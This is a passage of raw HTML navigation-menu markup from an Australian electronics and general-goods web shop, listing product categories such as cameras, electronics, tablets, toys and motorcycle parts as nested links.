menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat 